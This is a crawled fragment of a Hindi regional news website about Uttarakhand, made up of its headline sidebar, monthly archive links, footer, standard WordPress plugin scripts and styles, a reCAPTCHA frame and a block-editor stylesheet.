					<a href="https://sauhardsandesh.com/people-are-troubled-by-the-garbage-heap-outside-the-atm-officials-take-cognizance/">एटीएम के बाहर कूड़े का ढ़़ेर लगने से लोग परेशान, अधिकारी ले संज्ञान</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/those-who-talk-about-the-hills-and-plains-are-not-well-wishers-of-the-state-murkaram-ansari/">पहाड़ मैदान की बात करने वाले प्रदेश के हितेषी नहीं: मुर्करम अंसारी</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/folk-song-competition-organized-at-uttarakhand-sanskrit-university/">उत्तराखंड संस्कृत विश्वविद्यालय में लोकगीत प्रतियोगिता का आयोजन किया</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/uttarakhands-culture-traditions-and-lifestyle-are-connected-with-nature-dr-batra/">एसएमजेएन महाविद्यालय में उत्तराखंड की सांस्कृतिक विरासत पर एक निबंध लेखन प्रतियोगिता का आयोजन</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/gifts-given-at-the-kanyadaan-of-a-daughter-from-a-poor-family/">निर्धन परिवार की बेटी के कन्यादान में दिये उपहार</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/on-the-occasion-of-the-silver-jubilee-week-celebrations-of-the-establishment-of-the-state-of-uttarakhand-the-statehood-agitators-of-haridwar-district-were-honored/">उत्तराखंड राज्य के स्थापना रजत जयंती सप्ताह कार्यक्रम के अवसर पर हरिद्वार जनपद के राज्य आंदोलनकारियों को किया गया सम्मानित</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/justice-thapliyal-inaugurated-the-two-day-state-level-meeting-of-the-uttarakhand-advocates-council-devbhoomi/">जस्टिस थपलियाल ने उत्तराखंड अधिवक्ता परिषद देवभूमि की प्रदेश स्तरीय दो दिवसीय बैठक का उद्घाटन किया</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/the-hard-work-and-sacrifice-of-farmers-is-our-true-capital-and-strength-chief-minister/">किसानों का परिश्रम और त्याग ही हमारी सच्ची पूंजी और ताकत &#8211; मुख्यमंत्री</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/daydreams-break-through-sadhana-and-the-sadhak-learns-to-live-karauli-shankar-mahadev/">साधना से दिवास्वप्न टूटते हैं और साधक जीना सीखते हैं- करौली शंकर महादेव</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/oath-taking-ceremony-of-nuji-district-executive-held/">एनयूजेआई की जिला कार्यकारिणी का शपथ ग्रहण आयोजित</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/two-day-meeting-of-bar-council-provincial-unit-from-saturday/">विडियो:-अधिवक्ता परिषद प्रांत इकाई की दो दिवसीय बैठक शनिवार से</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/discussion-about-mountain-plains-unfortunate-sunil-arora/">पहाड़ मैदान की चर्चा दुर्भाग्यपूर्ण-सुनील अरोड़ा</a>
									</li>
											<li>
					<a href="https://sauhardsandesh.com/chief-minister-pushkar-singh-dhami-mportant-announcements-at-the-state-foundation-day-silver-jubilee-ritik-parade/">राज्य स्थापना दिवस रजत जयंती रैतिक परेड में मुख्यमंत्री  पुष्कर सिंह धामी ने की महत्वपूर्ण घोषणाएं</a>
									</li>
					</ul>
		</section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
				<li><a href='https://sauhardsandesh.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2025/09/'>September 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2025/08/'>August 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2025/07/'>July 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2025/06/'>June 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2025/05/'>May 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2025/04/'>April 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2025/03/'>March 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2025/02/'>February 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2025/01/'>January 2025</a></li>
	<li><a href='https://sauhardsandesh.com/2024/12/'>December 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/11/'>November 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/10/'>October 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/09/'>September 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/08/'>August 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/07/'>July 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/06/'>June 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/05/'>May 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/04/'>April 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/03/'>March 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sauhardsandesh.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sauhardsandesh.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/02/'>February 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2022/01/'>January 2022</a></li>
	<li><a href='https://sauhardsandesh.com/2021/12/'>December 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/11/'>November 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/10/'>October 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/08/'>August 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/07/'>July 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/06/'>June 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/05/'>May 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/02/'>February 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2021/01/'>January 2021</a></li>
	<li><a href='https://sauhardsandesh.com/2020/12/'>December 2020</a></li>
	<li><a href='https://sauhardsandesh.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sauhardsandesh.com/2020/10/'>October 2020</a></li>
	<li><a href='https://sauhardsandesh.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sauhardsandesh.com/2020/08/'>August 2020</a></li>
	<li><a href='https://sauhardsandesh.com/2020/07/'>July 2020</a></li>
	<li><a href='https://sauhardsandesh.com/2020/06/'>June 2020</a></li>
	<li><a href='https://sauhardsandesh.com/2020/05/'>May 2020</a></li>
	<li><a href='https://sauhardsandesh.com/2020/04/'>April 2020</a></li>
	<li><a href='https://sauhardsandesh.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sauhardsandesh.com/2020/02/'>February 2020</a></li>
		</ul>
			</section></aside><!-- #secondary -->
		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="bottom-footer np-clearfix"><div class="mt-container">		<div class="site-info">
			<span class="np-copyright-text">
				© 2019 Sauhardsandesh.			</span>
			<span class="sep"> | </span>
			Design &amp; Develop  by <a href="https://babadeepsinghinfotech.com/" rel="designer" target="_blank">BDSI</a>.		</div><!-- .site-info -->
		<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav><!-- #site-navigation -->
</div><!-- .mt-container --></div> <!-- bottom-footer --></footer><!-- #colophon --><div id="np-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div></div><!-- #page -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://sauhardsandesh.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<link rel='stylesheet' id='mediaelement-css'  href='https://sauhardsandesh.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://sauhardsandesh.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.3.17' type='text/css' media='all' />
<script type='text/javascript' src='https://sauhardsandesh.com/wp-content/themes/news-portal/assets/js/navigation.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-content/themes/news-portal/assets/library/sticky/jquery.sticky.js?ver=20150416'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-content/themes/news-portal/assets/library/sticky/sticky-setting.js?ver=20150309'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-content/themes/news-portal/assets/js/skip-link-focus-fix.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-content/themes/news-portal/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-content/themes/news-portal/assets/js/np-custom-scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/comment-reply.min.js?ver=5.3.17'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://sauhardsandesh.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://sauhardsandesh.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://sauhardsandesh.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.70'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/wp-embed.min.js?ver=5.3.17'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.3.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.3.17'></script>
<script type='text/javascript' src='https://sauhardsandesh.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"565756e29f2140d58267014b8cf39a77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DOVep6dkpFGYU1gWqpT8AQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762669037494');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sauhardsandesh.com/wp-content/plugins/coblocks/dist/blocks.style.build.css?ver=1.12.0
body_size: 11125
content:
.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.bg-repeat-x{background-repeat:repeat-x}.bg-repeat-y{background-repeat:repeat-y}.bg-cover{background-size:cover}.bg-auto{background-size:auto}.bg-contain{background-size:contain}.bg-top-left{background-position:top left}.bg-top-center{background-position:top center}.bg-top-right{background-position:top right}.bg-center-left{background-position:center left}.bg-center-center{background-position:center center}.bg-center-right{background-position:center right}.bg-bottom-left{background-position:bottom left}.bg-bottom-center{background-position:bottom center}.bg-bottom-right{background-position:bottom right}.has-background-overlay{position:relative}.has-background-overlay::before{background-color:inherit;bottom:0;content:"";left:0;opacity:0.5;position:absolute;right:0;top:0}.has-background-overlay-10::before{opacity:.1}.has-background-overlay-20::before{opacity:.2}.has-background-overlay-30::before{opacity:.3}.has-background-overlay-40::before{opacity:.4}.has-background-overlay-50::before{opacity:.5}.has-background-overlay-60::before{opacity:.6}.has-background-overlay-70::before{opacity:.7}.has-background-overlay-80::before{opacity:.8}.has-background-overlay-90::before{opacity:.9}.has-background-overlay-100::before{opacity:1}.has-background-overlay:not(.has-background){background-color:#000}.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling: touch){.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion: reduce){.has-parallax{background-attachment:scroll}}.uppercase{text-transform:uppercase}@media (max-width: 600px){div.is-stacked-on-mobile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}div.is-stacked-on-mobile>[class*="wp-block-coblocks-"]{width:100% !important}div.is-stacked-on-mobile>[class*="wp-block-coblocks-"].wp-block-coblocks-column:last-child{margin-bottom:0}div.is-stacked-on-mobile.has-no-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:0}div.is-stacked-on-mobile.has-small-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:36px}div.is-stacked-on-mobile.has-medium-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:44px}div.is-stacked-on-mobile.has-large-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:66px}div.is-stacked-on-mobile.has-huge-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:120px}}.pb-0{padding-bottom:0 !important}.pt-0{padding-top:0 !important}.has-small-padding{padding:14px}.has-medium-padding{padding:24px}.has-large-padding{padding:24px}@media (min-width: 600px){.has-large-padding{padding:34px}}.has-huge-padding{padding:34px}@media (min-width: 600px){.has-huge-padding{padding:60px}}.mb-0{margin-bottom:0 !important}.mt-0{margin-top:0 !important}body .has-margin.has-small-margin{margin-bottom:14px;margin-top:14px}body .has-margin.has-medium-margin{margin-bottom:24px;margin-top:24px}body .has-margin.has-large-margin{margin-bottom:24px;margin-top:24px}@media (min-width: 600px){body .has-margin.has-large-margin{margin-bottom:34px;margin-top:34px}}body .has-margin.has-huge-margin{margin-bottom:34px;margin-top:34px}@media (min-width: 600px){body .has-margin.has-huge-margin{margin-bottom:60px;margin-top:60px}}@media (max-width: 600px){.has-small-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:36px}}@media (min-width: 600px){.has-small-gutter>[class*="wp-block-coblocks-"]:nth-child(odd){margin-right:18px}.has-small-gutter>[class*="wp-block-coblocks-"]:nth-child(even){margin-left:18px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:18px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:18px}}@media (max-width: 600px){.has-medium-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:44px}}@media (min-width: 600px){.has-medium-gutter>[class*="wp-block-coblocks-"]:nth-child(odd){margin-right:22px}.has-medium-gutter>[class*="wp-block-coblocks-"]:nth-child(even){margin-left:22px}.has-medium-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:22px}.has-medium-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:22px}}@media (max-width: 600px){.has-large-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:66px}}@media (min-width: 600px){.has-large-gutter>[class*="wp-block-coblocks-"]:nth-child(odd){margin-right:33px}.has-large-gutter>[class*="wp-block-coblocks-"]:nth-child(even){margin-left:33px}.has-large-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:33px}.has-large-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:33px}}@media (max-width: 600px){.has-huge-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-bottom:120px}}@media (min-width: 600px){.has-huge-gutter>[class*="wp-block-coblocks-"]:nth-child(odd){margin-right:60px}.has-huge-gutter>[class*="wp-block-coblocks-"]:nth-child(even){margin-left:60px}.has-huge-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:60px}.has-huge-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:60px}}.has-shadow{-webkit-box-shadow:0 1.5vw 3vw -0.7vw rgba(0,0,0,0.125);box-shadow:0 1.5vw 3vw -0.7vw rgba(0,0,0,0.125)}.has-shadow-sml{-webkit-box-shadow:0 0.5vw 2vw -0.25vw rgba(0,0,0,0.2);box-shadow:0 0.5vw 2vw -0.25vw rgba(0,0,0,0.2)}.has-shadow-med{-webkit-box-shadow:0 1vw 3vw -0.5vw rgba(0,0,0,0.2);box-shadow:0 1vw 3vw -0.5vw rgba(0,0,0,0.2)}.has-shadow-lrg{-webkit-box-shadow:0 1.8vw 3vw -0.7vw rgba(0,0,0,0.2);box-shadow:0 1.8vw 3vw -0.7vw rgba(0,0,0,0.2)}[class*="hint--"]{display:inline-block;position:relative}[class*="hint--"]::before,[class*="hint--"]::after{opacity:0;pointer-events:none;position:absolute;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);visibility:hidden;z-index:1000000}[class*="hint--"]::before{background:transparent;border:6px solid transparent;content:"";position:absolute;z-index:1000001}[class*="hint--"]::after{background:#333;border-radius:2px;-webkit-box-shadow:2px 2px 4px rgba(0,0,0,0.1);box-shadow:2px 2px 4px rgba(0,0,0,0.1);color:#fff;font-size:12px;line-height:11px;padding:6px 8px 7px 9px;white-space:nowrap;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}[class*="hint--"]:hover::before,[class*="hint--"]:hover::after{visibility:visible;opacity:1}[class*="hint--"][aria-label]::after{content:attr(aria-label)}[class*="hint--"][data-hint]::after{content:attr(data-hint)}[aria-label=""]::before,[aria-label=""]::after,[data-hint=""]::before,[data-hint=""]::after{display:none !important}.hint--top::before{border-top-color:#333;left:calc(50% - 6px) !important;margin-bottom:-10px}.hint--top::before,.hint--top::after{bottom:103%;left:50%}.hint--top::after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--top:hover::after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom::before{border-bottom-color:#333;left:calc(50% - 10px);margin-top:-11px}.hint--bottom::before,.hint--bottom::after{left:50%;top:100%}.hint--bottom::after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom:hover::before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom:hover::after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.h-full{height:100%}.w-full{width:100%}.pin-t{top:0}.pin-r{right:0}.pin-b{bottom:0}.pin-l{left:0}.overflow-hidden{overflow:hidden}.position-absolute{position:absolute}.object-cover{-o-object-fit:cover;object-fit:cover}.object-position{-o-object-position:50% 50%;object-position:50% 50%}
ul.has-custom-font li{font-family:inherit}blockquote.has-custom-font p,blockquote.has-custom-font cite{font-family:inherit !important}.has-custom-font.wp-block-cover p{font-family:inherit !important}.has-custom-font.wp-block-button .wp-block-button__link{font-family:inherit !important}.has-custom-font.wp-block-coblocks-click-to-tweet .wp-block-coblocks-click-to-tweet__text{font-family:inherit}.has-custom-font.wp-block-coblocks-pricing-table .wp-block-coblocks-pricing-table__inner .wp-block-coblocks-pricing-table-item__title,.has-custom-font.wp-block-coblocks-pricing-table .wp-block-coblocks-pricing-table__inner .wp-block-coblocks-pricing-table-item__amount{font-family:inherit}.wp-block-cover.has-custom-size p{font-size:inherit !important}.wp-block-cover.has-custom-lineheight p{line-height:inherit !important}.wp-block-button.has-custom-lineheight .wp-block-button__link{line-height:inherit}.wp-block-button.has-custom-size .wp-block-button__link{font-size:inherit}ul.has-custom-lineheight li{line-height:inherit}ul.has-custom-size li{font-size:inherit}.has-custom-transform.wp-block-coblocks-click-to-tweet .wp-block-coblocks-click-to-tweet__twitter-btn{text-transform:none}
[class*="wp-block-"].mt-0>.has-margin{margin-top:0 !important}[class*="wp-block-"].mb-0>.has-margin{margin-bottom:0 !important}
.is-style-checkbox li{list-style-type:none !important;padding-left:10px;position:relative}@media (min-width: 600px){.is-style-checkbox li{padding-left:12px}}.is-style-checkbox li::before{background-color:currentColor;background-size:cover;content:"";display:inline-block;height:20px;left:-20px;-webkit-mask-image:url(images/list/checkbox-rounded.svg);mask-image:url(images/list/checkbox-rounded.svg);position:absolute;top:6px;-webkit-transform:scale(0.9);transform:scale(0.9);width:20px}@media (min-width: 600px){.is-style-checkbox li::before{top:8px;-webkit-transform:0;transform:0}}.is-style-checkbox li li::before{-webkit-mask-image:url(images/list/checkbox-rounded-child.svg);mask-image:url(images/list/checkbox-rounded-child.svg)}.is-twentynineteen .is-style-checkbox li::before{top:10px}.is-style-none,.is-style-none li{list-style-type:none !important;padding-left:0 !important}.is-style-none li::before{content:"\200B"}
.is-style-circular .wp-block-button__link{border-radius:100px !important}.is-style-3d .wp-block-button__link{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.25);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.25)}.is-style-shadow{z-index:1}.is-style-shadow .wp-block-button__link{-webkit-box-shadow:0 4px 6px rgba(0,0,0,0.11),0 1px 3px rgba(0,0,0,0.075);box-shadow:0 4px 6px rgba(0,0,0,0.11),0 1px 3px rgba(0,0,0,0.075)}.is-style-shadow .wp-block-button__link:hover{-webkit-box-shadow:0 7px 14px rgba(0,0,0,0.1),0 3px 6px rgba(0,0,0,0.075);box-shadow:0 7px 14px rgba(0,0,0,0.1),0 3px 6px rgba(0,0,0,0.075)}
body .w-100,body .w-100 .wp-block-button__link{width:100%}body div[class*="wp-block-"]>div[class*="wp-block-"] .w-100{width:100% !important}
